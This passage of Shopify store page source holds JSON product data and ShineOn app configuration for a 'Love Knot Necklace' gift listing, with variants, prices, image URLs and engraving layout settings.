b778e3de.jpg?v=1704640130"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256","options":["Title","Box Choice"],"media":[{"alt":null,"id":25757211689053,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256","width":1000},{"alt":null,"id":25757211754589,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307","width":1000},{"alt":null,"id":25757211820125,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313","width":1000},{"alt":null,"id":25757211885661,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012","width":1000},{"alt":null,"id":25757211951197,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914","width":1000},{"alt":null,"id":25757212016733,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"},
    "product_metafields": {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[{"key":"cf_118"}],"features":[{"key":"feature_1","placements":null,"value":"0"},{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"},{"key":"feature_9","placements":null,"value":null},{"key":"feature_15","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_19","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"},{"key":"feature_5","placements":null,"value":null},{"key":"feature_33","placements":null,"value":null},{"key":"feature_31","placements":null,"value":null}],"product_template_id":"4377","pivots":{"features":{"feature_1":{"placements":null,"value":"0"},"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"},"feature_9":{"placements":null,"value":null},"feature_15":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_19":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"},"feature_5":{"placements":null,"value":null},"feature_33":{"placements":null,"value":null},"feature_31":{"placements":null,"value":null}}}},"uploadable":0},
    "selected_variant": {"id":41153249149021,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230054","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063070813,"product_id":7139372957789,"position":2,"created_at":"2023-09-02T09:21:16-04:00","updated_at":"2024-02-06T03:15:07-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307","variant_ids":[41153249149021]},"available":true,"name":"My Daughter-Be Yourself - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211754589,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
    "variant_metafields": {
      
        "41153249149021": {
          "attachment": "love-knot-necklace-rhodium-w-standard-box",
          "options": ["14K White Gold Finish","Standard Box"],
          "metal": "other",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4379,"pivots":{"custom_fields":{"cf_118":[]}}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "41153249181789": {
          "attachment": "love-knot-necklace-gold-w-standard-box",
          "options": ["18K Yellow Gold Finish","Standard Box"],
          "metal": "gold",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4378,"pivots":{"custom_fields":{"cf_118":[]}}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "41153249214557": {
          "attachment": "love-knot-necklace-rhodium-w-luxury-box",
          "options": ["14K White Gold Finish","Luxury Box"],
          "metal": "other",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4381,"pivots":{"custom_fields":{"cf_118":[]}}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "41153249247325": {
          "attachment": "love-knot-necklace-gold-w-luxury-box",
          "options": ["18K Yellow Gold Finish","Luxury Box"],
          "metal": "gold",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4380,"pivots":{"custom_fields":{"cf_118":[]}}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        }
      
    },
    "product_url": "\/en-fi\/products\/my-daughter-be-yourself",
    "options_with_values": [{"name":"Title","position":1,"values":["14K White Gold Finish","18K Yellow Gold Finish"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury Box"]}],
    "variant_id_input": "[name='id']",
    "trigger_selector": "",
    "is_atc_w_ajax": false,
    "form_id_selector": "",
    "shop_pt_id_obj": {"id":"pt_4377","options":{"option1":"title","option2":"box-choice","option3":null,"list":["title","box-choice",null]},"has_atc_upsell":false,"metals":["gold","stainless"],"engravable":false,"engraving_upsell":false,"shape":"other","uploadable":false,"custom_fields":[{"key":"cf_118","value":null,"order":0}],"features":[{"key":"feature_2","order":0},{"key":"feature_3","order":0},{"key":"feature_4","order":0},{"key":"feature_9","order":0},{"key":"feature_15","order":0},{"key":"feature_17","order":0},{"key":"feature_19","order":0},{"key":"feature_20","order":0},{"key":"feature_5","order":0},{"key":"feature_31","order":0},{"key":"feature_34","order":0},{"key":"feature_36","order":0},{"key":"feature_33","order":0}],"delivery_terms":"pick"},
    "shop_cf": {
      
        "cf_118": {"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}
      
    },
    "additions": {
      "mapbox": {
        "access_token": "pk.eyJ1IjoiYWxla3NoaW5lb24iLCJhIjoiY202ejZiYjZxMDFnZjJrcXM3b2F4OTI1ZiJ9.OuSSAJIvxBUncZsIa4f9dg"
      },
      "chains": {
        "left": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left-gold.png?v=1747998188"
        },
        "right": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right-gold.png?v=1747998188"
        },
        "vertical": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-stainless.png?v=1748261178",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-gold.png?v=1748261178",
          "multiple": {
            "2" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-2.png?v=1748439778",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-2.png?v=1748261178"
            },
            "3" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-3.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-3.png?v=1748261178"
            },
            "4" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-4.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-4.png?v=1748261178"
            }
          }
        }
      },
      "engraving": {
        "font":{
          "family":"Tangerine, serif",
          "url":["https://fonts.gstatic.com/s/tangerine/v17/IurY6Y5j_oScZZow4VOxCZZM.woff2"],
          "size":"136px",
          "line-height":"1",
          "weight":"700",
          "multiplier": 1.7
        },
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-silver-h.png?v=1749129375",
              "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-gold-h.png?v=1749129375"
            },
            "zone":{
              "width":1000,
              "height":504,
              "x":552,
              "y":252,
              "zoneWidth":635,
              "zoneHeight":329
            }
          },
          "circle": {
              "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-silver-v.png?v=1750336951",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-gold-v.png?v=1750336985"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":650,
                "zoneWidth":450,
                "zoneHeight":300
              }
          },
          "heart": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-s.png?v=1760622950",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-g.png?v=1760622950"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":600,
                "zoneWidth":500,
                "zoneHeight":330
              }
          },
          "1-baby-feet-steel-standard": {
              "zone": {
                "width":1000,
                "height":1000,
                "x":537,
                "y":564,
                "zoneWidth":233.5,
                "zoneHeight":88.5
              }
          },
          "horizontal-bar-necklace": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-s.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "gold-horizontal-bar-necklace": {
              "imgSrc":{
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-g.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "engraved-rectangle-keychain": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-rectangle-s.png?v=1761055294"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":310,
                "zoneWidth":890,
                "zoneHeight":320
              }
          },
          "cross": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_1000_1000.jpg?v=1753799816",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_Gold_1000_1000.jpg?v=1753799804"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":695,
                "y":500,
                "zoneWidth":480,
                "zoneHeight":80
              },
              "font":{
                "family":"Courgette",
                "url":["http://fonts.gstatic.com/s/courgette/v4/2YO0EYtyE9HUPLZprahpZA.ttf"],
                "size":"136px",
                "line-height":"1",
                "weight":"700",
                "multiplier": 0.98,
                "zone": {
                  "x":720,
                  "y":500,
                  "zoneWidth":430,
                  "zoneHeight":70,
                  "textAlign": "right"
                }
              }
          }
        }
      },
      "preview": {
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-s.png?v=1760098122",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-g.png?v=1760098122"
            },
            "zone":{
              "width":504,
              "height":1000,
              "x":25,
              "y":167,
              "zoneWidth":445,
              "zoneHeight":820
            }
          },
          "heart": {
            "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-s.png?v=1760359086",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-g.png?v=1760359086"
            },
            "zone":{
              "width":1000,
              "height":1000,
              "x":145,
              "y":275,
              "zoneWidth":700,
              "zoneHeight":700
            }
          }
        }
      }
    }
  }
</script>
<!-- END app snippet -->

<div id="so-hyper"></div>

<!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    <script type="application/json" class="so-product">
      {"id":7139372957789,"title":"My Daughter-Be Yourself","handle":"my-daughter-be-yourself","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-09-02T09:21:04-04:00","created_at":"2023-09-02T09:21:04-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5495,"price_min":5495,"price_max":8495,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41153249149021,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230054","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063070813,"product_id":7139372957789,"position":2,"created_at":"2023-09-02T09:21:16-04:00","updated_at":"2024-02-06T03:15:07-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307","variant_ids":[41153249149021]},"available":true,"name":"My Daughter-Be Yourself - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211754589,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153249181789,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230055","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063136349,"product_id":7139372957789,"position":3,"created_at":"2023-09-02T09:21:20-04:00","updated_at":"2024-02-06T03:15:13-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313","variant_ids":[41153249181789]},"available":true,"name":"My Daughter-Be Yourself - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6495,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211820125,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153249214557,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230056","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063201885,"product_id":7139372957789,"position":4,"created_at":"2023-09-02T09:21:24-04:00","updated_at":"2024-02-06T03:26:52-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012","variant_ids":[41153249214557]},"available":true,"name":"My Daughter-Be Yourself - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7495,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211885661,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153249247325,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230057","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063332957,"product_id":7139372957789,"position":6,"created_at":"2023-09-02T09:21:31-04:00","updated_at":"2024-01-07T10:08:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130","variant_ids":[41153249247325]},"available":true,"name":"My Daughter-Be Yourself - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8495,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757212016733,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256","options":["Title","Box Choice"],"media":[{"alt":null,"id":25757211689053,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256","width":1000},{"alt":null,"id":25757211754589,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307","width":1000},{"alt":null,"id":25757211820125,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313","width":1000},{"alt":null,"id":25757211885661,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012","width":1000},{"alt":null,"id":25757211951197,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914","width":1000},{"alt":null,"id":25757212016733,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift 